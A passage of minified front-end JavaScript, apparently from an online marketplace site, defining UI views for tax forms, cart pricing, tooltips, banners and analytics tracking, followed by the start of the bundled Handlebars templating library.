${this.dom.$lastNameInput.val()}`)}toggleClaimOfTaxTreatyBenefitsBox(){this.dom.$countrySelect.val().length&&this.countryHasCountryTreatyBenefits()&&!this.isNotProvidingTaxNumber()?(this.dom.$claimOfTaxTreatyBenefitsBox.show(),this.updateCountrySpan(),this.changeLimitationOnBenefitsOtherBoxRequirement(),this.dom.$claimOfTaxTreatyBenefitsBox.find("input").prop("required",!0),this.dom.$claimOfTaxTreatyBenefitsBox.find("select").prop("required",!0)):(this.dom.$claimOfTaxTreatyBenefitsBox.find("input").prop("checked",!1),this.dom.$claimOfTaxTreatyBenefitsBox.find("input").prop("required",!1),this.dom.$claimOfTaxTreatyBenefitsBox.find("select").prop("required",!1),this.dom.$claimOfTaxTreatyBenefitsBox.hide())}toggleNotProvidedTaxNumberBox(){this.isNotProvidingTaxNumber()?this.dom.$notProvidedTaxNumberBox.show():this.dom.$notProvidedTaxNumberBox.hide()}toggleLimitationOnBenefitsOtherBox(){"Other"===this.dom.$limitationOnBenefitsSelect.val()?(this.dom.$limitationOnBenefitsOtherBox.show().find("input").prop("disabled",!1),this.changeLimitationOnBenefitsOtherBoxRequirement()):this.dom.$limitationOnBenefitsOtherBox.hide().find("input").prop("disabled",!0)}isNotProvidingTaxNumber(){return"NA"===this.dom.$taxIdRadio.find(":checked").val()}countryHasCountryTreatyBenefits(){return void 0!==this.treatyCountries[this.dom.$countrySelect.val()]}updateCountrySpan(){this.dom.$countrySpan.text(this.dom.$countrySelect.find(":selected").text())}changeLimitationOnBenefitsOtherBoxRequirement(){switch(this.dom.$countrySelect.val()){case"AM":case"AZ":case"BY":case"GE":case"KG":case"MD":case"TJ":case"TM":case"UZ":this.dom.$limitationOnBenefitsOtherBox.find("input").prop("value","N/A"),this.dom.$limitationOnBenefitsOtherBox.val("N/A"),this.dom.$limitationOnBenefitsOtherBox.find("input").prop("readonly",!0);break;default:this.dom.$limitationOnBenefitsOtherBox.find("input").prop("readonly",!1),this.dom.$limitationOnBenefitsOtherBox.find("input").prop("value",""),this.dom.$limitationOnBenefitsOtherBox.val("")}}},Views.ToggleItemDescription=class{constructor(e){let t;const i=400,s=e.find(".js-item-togglable-content"),n=e.find(".js-item-description-toggle"),r=n.find("a");s.height()>i&&(s.addClass("has-toggle"),r.removeClass("is-hidden"),t=n.offset().top-140),r.on("click.toggleItemDescription",e=>{e.preventDefault(),s.toggleClass("is-expanded"),n.toggleClass("is-expanded"),s.hasClass("is-expanded")||window.scrollTo(0,t)})}},Views.TooltipAlpha=class{constructor(e){this.$el=e,this.currentlyVisible=!1,this.delayTimeout=null,this.isTouch=Market.Helpers.touchDetection.isTouchPrimaryDevice(),this.sticky=this.$el.data("sticky"),this.dom={$tooltipBody:this.$el.find(".js-tooltip-alpha__body").clone().appendTo($(document.body))},this.isTouch?(this.$el.on("click",this.tooltipClick.bind(this)),this.dom.$tooltipBody.on("click",this.tooltipClick.bind(this)),$(window).on("orientationchange",this.orientationChange.bind(this))):(this.$el.hover(this.tooltipHover.bind(this)),this.sticky&&(this.dom.$tooltipBody.on("mouseenter",this.tooltipMouseEnter.bind(this)),this.dom.$tooltipBody.on("mouseleave",this.tooltipMouseLeave.bind(this))))}updatePosition(e){this.dom.$tooltipBody.css(e)}updateVisibility(){return this.currentlyVisible?this.sticky&&!this.isTouch?this.hideTooltipAfterDelay():this.hideTooltip():this.showTooltip()}showTooltip(){this.cancelDelayTimeout(),this.currentlyVisible=!0,this.dom.$tooltipBody.attr("data-show",this.currentlyVisible)}hideTooltip(){this.cancelDelayTimeout(),this.currentlyVisible=!1,this.dom.$tooltipBody.attr("data-show",this.currentlyVisible)}hideTooltipAfterDelay(){this.cancelDelayTimeout(),this.delayTimeout=setTimeout(this.hideTooltip.bind(this),2e3)}cancelDelayTimeout(){this.delayTimeout&&(clearTimeout(this.delayTimeout),this.delayTimeout=null)}orientationChange(){const e={top:this.$el.offset().top};this.updatePosition(e)}tooltipHover(){const e=this.$el.offset(),t={left:e.left,top:e.top};this.updatePosition(t),this.updateVisibility()}tooltipClick(){const e={top:this.$el.offset().top};this.updatePosition(e),this.updateVisibility()}tooltipMouseEnter(){this.cancelDelayTimeout()}tooltipMouseLeave(){this.hideTooltipAfterDelay()}},Views.TransactionTypeFilter=class{constructor(e){this.$el=e,this.$marketplaceOptions=$(".js-statement-search__marketplace"),this.canSearchByMarketplace=this.$marketplaceOptions.data("transactionTypesWithMarketplaces").split(","),this.ALL_TRANSACTIONS="",this.$marketplaceOptions.length&&(this.$el.on("change",this.changeMarketplaceSelectStatus.bind(this)),this.changeMarketplaceSelectStatus())}changeMarketplaceSelectStatus(){const e=this.$el.find(":selected").attr("value").toLowerCase();this.canSearchByMarketplace.includes(e)||e===this.ALL_TRANSACTIONS?this.$marketplaceOptions.prop("disabled",!1):this.$marketplaceOptions.prop("disabled",!0).val("")}},Views.TypeSelectWatcher=class{constructor(e){this.dom={$label:e.find(".js-category-message"),$defaultMessage:e.find(".js-category-default-message"),$select:e.find(".js-item-type"),$form:$("form#begin-upload"),$submitButton:$(".upload-category-selector__btn > button")},this.dom.$select.on("change",this.handleSelectChanged.bind(this)),this.defaultUrl=this.dom.$form.attr("action"),this.dom.$select.trigger("change")}handleSelectChanged(){const e=this.dom.$select.val(),t=this.dom.$select.data("messages")[e]||"",i=this.dom.$select.data("actions")[e]||this.defaultUrl,s=this.dom.$select.data("disabledCategories")||[];this.toggleDefaultMessage(t),this.dom.$label.html(t),
this.dom.$form.attr("action",i),this.dom.$submitButton.prop("disabled",!this.canSubmit(e,s))}toggleDefaultMessage(e){0===e.length?this.dom.$defaultMessage.removeClass("is-hidden"):this.dom.$defaultMessage.addClass("is-hidden")}canSubmit(e,t){return e&&!Array.from(t).includes(e)}},Views.Uploader=class{constructor(e){loadjs(e.data("script"),()=>{viewloader.execute(Views,e)})}},Views.UserEditTabSelector=class{constructor(){$("#user-edit-tab").addClass("selected")}},Views.AjaxPlaceholder=class{constructor(e){e.on("click",e=>e.preventDefault())}},Views.Banner=class{constructor(e){this.dom={banner:e,close:e.find(".js-banner__dismiss"),link:e.find(".js-banner__link")},this.bannerData=this.dom.banner.data(),this.bannerKey=this.bannerData.cacheKey,this.cookiebotEnabled=this.bannerData.cookiebotEnabled,this.consentGiven=Market.Helpers.CookieConsent.given,this.consentType="preferences",this.showBanner(),Market.Helpers.CookieConsent.addListener("marketing",this.setBannerCookie.bind(this)),this.dom.close.on("click",this.handleClose.bind(this))}handleClose(e){e.preventDefault(),e.stopPropagation(),this.dom.banner.slideUp(250),this.setLocalStorage(this.bannerKey)}setLocalStorage(e){if(!this.cookiebotEnabled||this.consentGiven(this.consentType))return window.localStorage.setItem(e,"hidden")}showBanner(){if(!!window.localStorage.getItem(this.bannerKey))return this.dom.banner.addClass("hide");this.dom.banner.slideDown(250)}setBannerCookie(){const e={path:"/",domain:window.location.host,expires:14},t=JSON.stringify(this.bannerData.cookieData);return $.cookie("marketplace_banners",t,e)}},Views.CartCount=class{constructor(e){this.$el=e,this.dom={$count:this.$el.find(".js-cart-summary-count")},$(document).on("uiCartUpdateRequest",this.handleCartUpdate.bind(this))}handleCartUpdate(e,t){const i=t.cart_count;1===i&&this.$el.removeClass("is-empty"),this.dom.$count.html(i)}},Views.CartVariantSelector=class{constructor(e){this.$el=e,this.MATRIX=this.$el.data("matrix"),this.DISCOUNT=this.$el.data("discount"),this.dom={$licenses:this.$el.find(".js-cart-variant__license"),$supportBundles:this.$el.find(".js-cart-variant__support"),$defaultLicense:this.$el.find(".js-cart-variant__default-license"),$price:this.$el.find(".js-cart-variant__output-price"),$license:this.$el.find(".js-cart-variant__output-license"),$support:this.$el.find(".js-cart-variant__output-support"),$error:this.$el.find(".js-cart-variant__error"),$discount:this.$el.find(".js-cart-variant__output-discount-price")},this.itemSupportable=this.dom.$supportBundles.length>0,this.activeSupport=this._getActiveSupport(),this.activeLicense=this._getActiveLicense(),this.activePrice=this._getActivePrice(),this.discountPrice=this._getDiscountPrice(),this.discountOriginalPrice=this._getDiscountOriginalPrice(),this.discountAvailable=this._getDiscountAvailability(),this.dom.$licenses.on("change",this.handleLicenseChange.bind(this)),this.dom.$supportBundles.on("change",this.handleSupportChange.bind(this))}handleLicenseChange(e){this.activeLicense=this._getActiveLicense(),this.discountAvailable=this._getDiscountAvailability(),this.discountPrice=this._getDiscountPrice(),this.discountOriginalPrice=this._getDiscountOriginalPrice(),this._updateUI()}handleSupportChange(e){this.activeSupport=this._getActiveSupport(),this.discountAvailable=this._getDiscountAvailability(),this.discountPrice=this._getDiscountPrice(),this.discountOriginalPrice=this._getDiscountOriginalPrice(),this._updateUI()}_getActiveLicense(){return this.dom.$licenses.find("option:selected").data("license")||this.dom.$defaultLicense.data("license")}_getActiveSupport(){return this.dom.$supportBundles.find("option:selected").data("support")||"none"}_getActivePrice(){return this.MATRIX[this.activeLicense].support[this.activeSupport].price}_getActiveTermsUrl(){return this.dom.$licenses.find("option:selected").data("termsUrl")||this.dom.$defaultLicense.data("termsUrl")}_getDiscountAvailability(){return this.MATRIX[this.activeLicense].default&&this.DISCOUNT.discount_original_price}_getDiscountPrice(){return"bundle_12month"===this.activeSupport?this.DISCOUNT.discount_upgrade_price:this.DISCOUNT.discount_price}_getDiscountOriginalPrice(){return"bundle_12month"===this.activeSupport?this.DISCOUNT.discount_upgrade_original_price:this.DISCOUNT.discount_original_price}_renderActiveLicense(){const e=this.MATRIX[this.activeLicense];this.dom.$license.html(e.license_label),this.dom.$license.attr("href",e.terms_url)}_renderActiveSupport(){this.itemSupportable&&this.dom.$support.html(this.MATRIX[this.activeLicense].support[this.activeSupport].label)}_renderActivePrice(){const e=this.discountAvailable?this.discountOriginalPrice:this.activePrice;this.dom.$price.html(e)}_renderDiscount(){this.discountAvailable?(this.dom.$discount.text(this.discountPrice),this.dom.$price.text(this.discountOriginalPrice),this.dom.$discount.addClass("active"),this.dom.$price.addClass("cart-variant__output-original-price")):(this.dom.$discount.removeClass("active"),this.dom.$price.removeClass("cart-variant__output-original-price"))}_updateUI(){this.activePrice=this._getActivePrice(),this._renderActiveLicense(),this._renderActiveSupport(),this._renderActivePrice(),this._renderDiscount(),this._broadcastVariantChange()}_broadcastVariantChange(){const e={license:this.activeLicense,price:this.activePrice};$(document).trigger("item:variantChange",e)}},Views.CharacterCounter=class{constructor(e){this.$textField=e,this.maxLength=parseInt(this.$textField.data("maxLength"),10),this.$counterField=$(`.${this.$textField.data("counterClass")}`),this.$submitBtn=$(`.${this.$textField.data("submitBtn")}`),this.updateCounter(),this.$textField.on("input",this.updateCounter.bind(this))}updateCounter(){const e=this.$textField.val().length,t=e>this.maxLength;this.$counterField.html(this.maxLength-e),this.$submitBtn.prop("disabled",t),this.$counterField.toggleClass("is-error",t)}},Views.CollectionWidgetForm=class{constructor(e){this.$el=e,this.$form=this.$el.find(".js-collection-form"),this.$formReveal=this.$el.find(".js-collection-form-reveal"),this.$formInput=this.$el.find(".js-collection-form-input"),this.$formError=this.$el.find(".js-collection-form-error"),this.$formCancel=this.$el.find(".js-collection-form-cancel"),this.formClosed=!0,this.$formInput.on("focus",this.showForm.bind(this)),this.$formCancel.on("click",this.handleCancelClick.bind(this)),this.$form.on("collection:added",this.createSuccess.bind(this))}showForm(){this.formClosed&&(this.formClosed=!1,this.$formReveal.slideDown(),this.switchButtonPriority())}hideForm(){this.formClosed=!0,this.$formInput.val(""),this.$formError.html("").addClass("is-collapsed"),this.$formReveal.slideUp(),this.switchButtonPriority()}handleCancelClick(e){e.preventDefault(),this.hideForm()}createSuccess(){this.hideForm(),$(".js-collections-list").animate({scrollTop:0,duration:600})}switchButtonPriority(){$(".js-collection-form-sumbit, .js-modal-close").toggleClass("-color-primary").toggleClass("-color-light")}},Views.CookieSettings=class{constructor(e){this.$el=e,this.bindEvents()}bindEvents(){this.$el.on("click",this.handleClick.bind(this))}handleClick(){window.Cookiebot&&(window.Cookiebot.renew(),window.addEventListener("CookiebotOnLoad",()=>window.location.reload()))}};class DelegatedDropdownManager{constructor(e){this.$manager=e,this.state={status:"closed",$currentDropdown:null},this.$manager.on("delegatedDropdown:change",(e,t,i)=>{"open"===t?this.watch(i):this.stopWatching()})}watch(e){"open"===this.state.status&&this.state.$currentDropdown.trigger("delegatedDropdown:close"),this.state={status:"open",$currentDropdown:e},this.$manager.on("click.delegatedDropdown",e=>{0!==this.state.$currentDropdown.has(e.target).length||this.state.$currentDropdown.is(e.target)||this.state.$currentDropdown.trigger("delegatedDropdown:close")})}stopWatching(){this.state={status:"closed",$el:null},this.$manager.off("click.delegatedDropdown")}}Market.DOMUtils.getDelegatedDropdownManager=function(){return DelegatedDropdownManager._instance||(DelegatedDropdownManager._instance=new DelegatedDropdownManager($("body")))},Views.DelegatedDropdown=class{constructor(e){this.$el=e,Market.DOMUtils.getDelegatedDropdownManager(),this.state="closed",this.$target=$(this.$el.data("dropdownTarget")),this.$el.on("click",this.toggleDropdown.bind(this)),this.$el.on("delegatedDropdown:close",this.closeDropdown.bind(this)),this.$el.data("ignoreDropdownClicks")&&this.$target.on("click",e=>e.stopPropagation())}toggleDropdown(e){e.preventDefault(),this.$el.toggleClass("is-open"),this.$target.toggleClass("is-hidden"),this.state="closed"===this.state?"open":"closed",this.$el.trigger("delegatedDropdown:change",[this.state,this.$el])}closeDropdown(){this.$el.removeClass("is-open"),this.$target.addClass("is-hidden"),this.state="closed",this.$el.trigger("delegatedDropdown:change",[this.state,this.$el])}},Views.Dropdown=class{constructor(e){this.$toggle=e,this.$target=$(this.$toggle.data("dropdownTarget")),this.$toggle.on("click",e=>{e.preventDefault(),this.$toggle.toggleClass("is-open"),this.$target.toggleClass("is-hidden")})}},Views.Exposer=class{constructor(e){e.exposer({exposer:e.data("exposer"),destroyParent:!0})}},Views.HeaderCartCount=class{constructor(e){this.$el=e,$(document).on("uiCartUpdateRequest",this.handleCartUpdate.bind(this))}handleCartUpdate(e,t){const i=t.cart_count;0===i?this.$el.addClass("is-hidden"):this.$el.removeClass("is-hidden"),this.$el.text(i)}},Views.ModalAutoLoad=class{constructor(e){this.$el=e,this.$el.find("a").click()}},Views.ModalConfirmationMessage=class{constructor(e){this.$el=e,this.modalInstance=$.magnificPopup.instance,this.$form=this.$el.find("form"),this.$inner=this.$el.find(".js-modal__form"),this.successMessage=this.$form.data("successMessage")||"Thank you for updating your details!",this.$form.on({"ajax:success":this.handleSuccess.bind(this),"ajax:error":this.handleError.bind(this)})}handleSuccess(e,t,i,s){this.modalInstance?($(".js-system-banner p").html(this.successMessage),this.modalInstance.close()):window.location.href=s.responseJSON.success_url}handleError(e,t,i,s){500===t.status?this.$inner.html("<p class='t-body'>Sorry something went wrong.<br> Please refresh the page and try again.</p>"):this.$form.html(t.responseText)}},Market.DOMUtils.offCanvasDrawerToggle=function(e){switch(this.canvasPosition=e,this.$container=$(".page"),this.$canvas=$(".page__canvas"),this.$left=$(".page__off-canvas--left"),this.$right=$(".page__off-canvas--right"),this.$container.toggleClass("page--is-off-canvas"),$(".page__overlay").toggleClass("page__overlay--is-active"),this.canvasPosition){case"left":this.$canvas.addClass("page__canvas--is-off-canvas-left"),this.$left.toggleClass("page__off-canvas--is-active");break;case"right":this.$canvas.addClass("page__canvas--is-off-canvas-right"),this.$right.toggleClass("page__off-canvas--is-active");break;case"close":this.$canvas.removeClass("page__canvas--is-off-canvas-right page__canvas--is-off-canvas-left"),$("[class^='page__off-canvas']").removeClass("page__off-canvas--is-active")}},Views.OffCanvasNavToggle=class{constructor(e){this.$el=e,this.position=this.$el.data("offCanvas"),this.$el.on("click",this.handleClick.bind(this))}handleClick(e){e.preventDefault(),Market.DOMUtils.offCanvasDrawerToggle(this.position)}},Date.now||(Date.now=function(){return(new Date).getTime()}),function(){"use strict";const e=["webkit","moz"];for(let t=0;t<e.length&&!window.requestAnimationFrame;++t){const i=e[t];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){let e=0;window.requestAnimationFrame=function(t){const i=Date.now(),s=Math.max(e+16,i);return setTimeout(function(){t(e=s)},s-i)},window.cancelAnimationFrame=clearTimeout}}(),Views.ParallaxBackground=class{constructor(e){this.$el=e,this.canEnableEffect()&&(this.setVariables(),this.handleScroll(),this.bindEvents())}bindEvents(){$(window).off("scroll.parallaxBackground"),$(window).on("scroll.parallaxBackground",this.handleScroll.bind(this))}canEnableEffect(){return this._isContainerVisible()&&this._isLargeScreenSize()}handleScroll(){this.windowScrollPosition=window.pageYOffset,this._animate(this._updatePosition.bind(this))}setVariables(){this.parallaxSpeed=30,this.backgroundContainer=this.$el.find(".js-.page-section__background")[0],this.parentContainer=this.$el[0],this.browserPrefixes=["-moz-","-ms-","-o-","-webkit-",""],this.isAnimating=!1}_animate(e){this.isAnimating||(window.requestAnimationFrame(e),this.isAnimating=!0)}_getNewPosition(){const e=(this.windowScrollPosition*(100-this.parallaxSpeed)/100).toFixed();return Math.max(0,e)}_updatePosition(){const e=`translate3d(0px, ${this._getNewPosition()}px, 0px)`;for(const t of this.browserPrefixes){const i=`${t}transform`;this.backgroundContainer.style[i]=e}this.isAnimating=!1}_isContainerVisible(){return this.$el.is(":visible")}_isLargeScreenSize(){return window.innerWidth>800}},Views.SystemBanner=class{constructor(e){this.$el=e,this.dom={$banner:this.$el,$form:this.$el.find(".js-system-banner__accept").closest("form")},this.dom.$form.on({"ajax:success":this.handleSuccess.bind(this)})}handleSuccess(){this.dom.$banner.slideUp(100,()=>this.dom.$banner.remove())}},Views.TextareaAutosize=class{constructor(e){e.autosize()}},Views.TouchOnlyDropdown=class{constructor(e){try{if(Market.Helpers.touchDetection.isTouchPrimaryDevice()){this.delegatedDropdown=new Views.DelegatedDropdown(e);const t=$(e.data("dropdownTarget"));t.length>0&&t.addClass("touch-only-dropdown-is-ready is-hidden")}}catch(e){}}},Views.AffiliatesTracker=class{constructor(){const e=this.registerReferral.bind(this);(0,Market.Helpers.CookieConsent.given)("necessary")&&e()}registerReferral(){const e=this._currentLocation(),t=new URL(e);t.pathname="/consociate/indite",t.search&&!t.search.includes("redirect_back")&&(t.searchParams.append("url",e),t.searchParams.append("referrer",document.referrer)),$.ajax({method:"GET",url:t.href,dataType:"JSON",timeout:5e3,xhrFields:{withCredentials:!0}}).then(e=>{e&&e.redirect&&(window.location.href=e.redirect_url)}).catch(()=>{})}_currentLocation(){return window.location.href}},Views.ImpressionTracker=class{constructor(e){this.$el=e,this.#e()}#e(){this.observer=new IntersectionObserver(this.#t.bind(this)),this.$el.find("[data-analytics-view-payload]").each((e,t)=>{this.observer.observe(t)})}#t(e){for(const t of e)t.isIntersecting&&(this.#i(t.target),this.observer.unobserve(t.target))}#i(e){const t=this.#s(e);t&&(window.GtmMeasurements.sendAnalyticsEvent(t),e.dataset.analyticsViewed="true")}#s(e){try{return JSON.parse(e.dataset.analyticsViewPayload)}catch(e){if(document.body.dataset.railsEnv){(window.Rollbar||console).error("ImpressionTracker error",e)}return}}},Views.AddToCartAutoSubmitForm=class{constructor(e){e.submit()}},Views.AutoSelect=class{constructor(e){e.on("change",function(){e.closest("form").submit()})}},Market.DOMUtils._userSignedIn=null,Market.DOMUtils.isUserSignedIn=function(){return null!==Market.DOMUtils._userSignedIn?Market.DOMUtils._userSignedIn:Market.DOMUtils._userSignedIn=$("body").data("userSignedIn")},function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Handlebars=t():e.Handlebars=t()}(this,function(){return function(e){function t(s){if(i[s])return i[s].exports;var n=i[s]={exports:{},id:s,loaded:!1};return e[s].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){"use strict";function s(){var e=d();return e.compile=function(t,i){return l.compile(t,i,e)},e.precompile=function(t,i){return l.precompile(t,i,e)},e.AST=a.default,e.Compiler=l.Compiler,e.JavaScriptCompiler=c.default,e.Parser=o.parser,e.parse=o.parse,e.parseWithoutProcessing=o.parseWithoutProcessing,e}var n=i(1).default;t.__esModule=!0;var r=n(i(2)),a=n(i(84)),o=i(85),l=i(90),c=n(i(91)),u=n(i(88)),h=n(i(83)),d=r.default.create,p=s();p.create=s,h.default(p),p.Visitor=u.default,p.default=p,t.default=p,e.exports=t.default},function(e,t){"use strict";t.default=function(e){return e&&e.__esModule?e:{default:e}},t.__esModule=!0},function(e,t,i){"use strict";function s(){var e=new a.HandlebarsEnvironment;return c.extend(e,a),e.SafeString=o.default,e.Exception=l.default,e.Utils=c,e.escapeExpression=c.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var n=i(3).default,r=i(1).default;t.__esModule=!0;var a=n(i(4)),o=r(i(77)),l=r(i(6)),c=n(i(5)),u=n(i(78)),h=r(i(83)),d=s();d.create=s,h.default(d),d.default=d,t.default=d,e.exports=t.default},function(e,t){"use strict";t.default=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t},t.__esModule=!0},function(e,t,i){"use strict";function s(e,t,i){this.helpers=e||{},this.partials=t||{},this.decorators=i||{},o.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}var n=i(1).default;t.__esModule=!0,t.HandlebarsEnvironment=s;var r=i(5),a=n(i(6)),o=i(10),l=i(70),c=n(i(72)),u=i(73),h="4.7.8";t.VERSION=h;var d=8;t.COMPILER_REVISION=d;var p=7;t.LAST_COMPATIBLE_COMPILER_REVISION=p;var f={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};t.REVISION_CHANGES=f;var m="[object Object]";s.prototype={constructor:s,logger:c.default,log:c.default.log,registerHelper:function(e,t){if(r.toString.call(e)===m){if(t)throw new a.default("Arg not supported with multiple helpers");r.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,t){if(r.toString.call(e)===m)r.extend(this.partials,e);else{if(void 0===t)throw new a.default('Attempting to register a partial called "'+e+'" as undefined');this.partials[e]=t}},unregisterPartial:function(e){delete this.partials[e]},registerDecorator:function(e,t){if(r.toString.call(e)===m){if(t)throw new a.default("Arg not supported with multiple decorators");r.extend(this.decorators,e)}else this.decorators[e]=t},unregisterDecorator:function(e){delete this.decorators[e]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};var g=c.default.log;t.log=g,t.createFrame=r.createFrame,t.logger=c.default},function(e,t){"use strict";function i(e){return u[e]}function s(e){for(var t=1;t<arguments.length;t++)for(var i in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],i)&&(e[i]=arguments[t][i]);return e}function n(e,t){for(var i=0,s=e.length;i<s;i++)if(e[i]===t)return i;return-1}function r(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}return d.test(e)?e.replace(h,i):e}function a(e){return!e&&0!==e||!(!m(e)||0!==e.length)}function o(e){var t=s({},e);return t._parent=e,t}function l(e,t){return e.path=t,e}function c(e,t){return(e?e+".":"")+t}t.__esModule=!0,t.extend=s,t.indexOf=n,t.escapeExpression=r,t.isEmpty=a,t.createFrame=o,t.blockParams=l,t.appendContextPath=c;var u={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},h=/[&<>"'`=]/g,d=/[&<>"'`=]/,p=Object.prototype.toString;t.toString=p;var f=function(e){return"function"==typeof e};f(/x/)&&(t.isFunction=f=function(e){return"function"==typeof e&&"[object Function]"===p.call(e)}),t.isFunction=f;var m=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===p.call(e)};t.isArray=m},function(e,t,i){"use strict";function s(e,t){var i=t&&t.loc,a=void 0,o=void 0,l=void 0,c=void 0;i&&(a=i.start.line,o=i.end.line,l=i.start.column,c=i.end.column,e+=" - "+a+":"+l);for(var u=Error.prototype.constructor.call(this,e),h=0;h<r.length;h++)this[r[h]]=u[r[h]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{i&&(this.lineNumber=a,this.endLineNumber=o,n?(Object.defineProperty(this,"column",{value:l,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=l,this.endColumn=c))}catch(e){}}var n=i(7).default;t.__esModule=!0;var r=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];s.prototype=new Error,t.default=s,e.exports=t.default},function(e,t,i){e.exports={default:i(8),__esModule:!0}},function(e,t,i){var s=i(9);e.exports=function(e,t,i){return s.setDesc(e,t,i)}},function(e){var t=Object;e.exports={create:t.create,getProto:t.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:t.getOwnPropertyDescriptor,setDesc:t.defineProperty,setDescs:t.defineProperties,getKeys:t.keys,getNames:t.getOwnPropertyNames,getSymbols:t.getOwnPropertySymbols,each:[].forEach}},function(e,t,i){"use strict";function s(e){a.default(e),o.default(e),l.default(e),c.default(e),u.default(e),h.default(e),d.default(e)}function n(e,t,i){e.helpers[t]&&(e.hooks[t]=e.helpers[t],i||delete e.helpers[t])}var r=i(1).default;t.__esModule=!0,t.registerDefaultHelpers=s,t.moveHelperToHooks=n;var a=r(i(11)),o=r(i(12)),l=r(i(65)),c=r(i(66)),u=r(i(67)),h=r(i(68)),d=r(i(69))},function(e,t,i){"use strict";t.__esModule=!0;var s=i(5);t.default=function(e){e.registerHelper("blockHelperMissing",function(t,i){var n=i.inverse,r=i.fn;if(!0===t)return r(this);if(!1===t||null==t)return n(this);if(s.isArray(t))return t.length>0?(i.ids&&(i.ids=[i.name]),e.helpers.each(t,i)):n(this);if(i.data&&i.ids){var a=s.createFrame(i.data);a.contextPath=s.appendContextPath(i.data.contextPath,i.name),i={data:a}}return r(t,i)})},e.exports=t.default},function(e,t,i){"use strict";var s=i(13).default,n=i(43).default,r=i(55).default,a=i(60).default,o=i(1).default;t.__esModule=!0;var l=i(5),c=o(i(6));t.default=function(e){e.registerHelper("each",function(e,t){function i(t,i,s){f&&(f.key=t,f.index=i,f.first=0===i,f.last=!!s,m&&(f.contextPath=m+t)),p+=u(e[t],{data:f,blockParams:l.blockParams([e[t],t],[m+t,null])})}if(!t)throw new c.default("Must pass iterator to #each");var o,u=t.fn,h=t.inverse,d=0,p="",f=void 0,m=void 0;if(t.data&&t.ids&&(m=l.appendContextPath(t.data.contextPath,t.ids[0])+"."),l.isFunction(e)&&(e=e.call(this)),t.data&&(f=l.createFrame(t.data)),e&&"object"==typeof e)if(l.isArray(e))for(var g=e.length;d<g;d++)d in e&&i(d,d,d===e.length-1);else if("function"==typeof s&&e[n]){for(var v=[],b=r(e),y=b.next();!y.done;y=b.next())v.push(y.value);for(g=(e=v).length;d<g;d++)i(d,d,d===e.length-1)}else o=void 0,a(e).forEach(function(e){void 0!==o&&i(o,d-1),o=e,d++}),void 0!==o&&i(o,d-1,!0);return 0===d&&(p=h(this)),p})},e.exports=t.default},function(e,t,i){e.exports={default:i(14),__esModule:!0}},function(e,t,i){i(15),i(42),e.exports=i(21).Symbol},function(e,t,i){"use strict";var s=i(9),n=i(16),r=i(17),a=i(18),o=i(20),l=i(24),c=i(19),u=i(27),h=i(28),d=i(30),p=i(29),f=i(31),m=i(36),g=i(37),v=i(38),b=i(39),y=i(32),_=i(26),w=s.getDesc,x=s.setDesc,$=s.create,k=m.get,C=n.Symbol,S=n.JSON,A=S&&S.stringify,P=!1,D=p("_hidden"),M=s.isEnum,T=u("symbol-registry"),E=u("symbols"),F="function"==typeof C,j=Object.prototype,I=a&&c(function(){return 7!=$(x({},"a",{get:function(){return x(this,"a",{value:7}).a}})).a})?function(e,t,i){var s=w(j,t);s&&delete j[t],x(e,t,i),s&&e!==j&&x(j,t,s)}:x,O=function(e){var t=E[e]=$(C.prototype);return t._k=e,a&&P&&I(j,e,{configurable:!0,set:function(t){r(this,D)&&r(this[D],e)&&(this[D][e]=!1),I(this,e,_(1,t))}}),t},L=function(e){return"symbol"==typeof e},B=function(e,t,i){return i&&r(E,t)?(i.enumerable?(r(e,D)&&e[D][t]&&(e[D][t]=!1),i=$(i,{enumerable:_(0,!1)})):(r(e,D)||x(e,D,_(1,{})),e[D][t]=!0),I(e,t,i)):x(e,t,i)},R=function(e,t){b(e);for(var i,s=g(t=y(t)),n=0,r=s.length;r>n;)B(e,i=s[n++],t[i]);return e},N=function(e,t){return void 0===t?$(e):R($(e),t)},U=function(e){var t=M.call(this,e);return!(t||!r(this,e)||!r(E,e)||r(this,D)&&this[D][e])||t},V=function(e,t){var i=w(e=y(e),t);return!i||!r(E,t)||r(e,D)&&e[D][t]||(i.enumerable=!0),i},q=function(e){for(var t,i=k(y(e)),s=[],n=0;i.length>n;)r(E,t=i[n++])||t==D||s.push(t);return s},H=function(e){for(var t,i=k(y(e)),s=[],n=0;i.length>n;)r(E,t=i[n++])&&s.push(E[t]);return s},W=function(e){if(void 0!==e&&!L(e)){for(var t,i,s=[e],n=1,r=arguments;r.length>n;)s.push(r[n++]);return"function"==typeof(t=s[1])&&(i=t),!i&&v(t)||(t=function(e,t){if(i&&(t=i.call(this,e,t)),!L(t))return t}),s[1]=t,A.apply(S,s)}},Y=c(function(){var e=C();return"[null]"!=A([e])||"{}"!=A({a:e})||"{}"!=A(Object(e))});F||(C=function(){if(L(this))throw 